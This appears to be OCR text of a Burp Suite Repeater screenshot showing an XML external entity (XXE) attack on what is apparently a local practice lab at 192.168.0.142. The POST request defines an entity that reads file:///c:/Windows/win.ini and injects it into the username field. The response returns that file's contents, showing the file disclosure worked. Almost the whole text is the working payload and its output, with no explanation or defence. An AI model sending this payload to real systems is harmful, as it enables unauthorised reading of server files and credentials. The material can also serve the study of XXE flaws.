 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Project options User options CO2 Bypass WAF Software Vulnerability Scanner Errors JSON Beautifier
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.142 ?
Request
Raw Params Headers Hex XML
1 POST /xxe/doLogin.php HTTP/1.1
2 Host: 192.168.0.142
3 Content-Length: 176
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.0.142
9 Referer: http://192.168.0.142/xxe/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 dnt: 1
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE ANY [
17 <!ENTITY xxe SYSTEM "file:///c:/Windows/win.ini">
18 ]>
19 <user><username>&xxe;</username><password>123</password></
user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.11.5
3 Date: Fri, 24 Jul 2020 02:04:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.2.17
8 Content-Length: 197
9
10 <result><code>0</code><msg>; for 16-bit app support
11 [fonts]
12 [extensions]
13 [mci extensions]
14 [files]
15 [Mail]
16 MAPI=1
17 CMCDLLNAME32=mapi32.dll
18 CMC=1
19 MAPIX=1
20 MAPIXVER=1.0.0.1
21 OLEMessaging=1
22 </msg></result>
? < + > Type a search term 0 matches
Done 404 bytes | 53 millis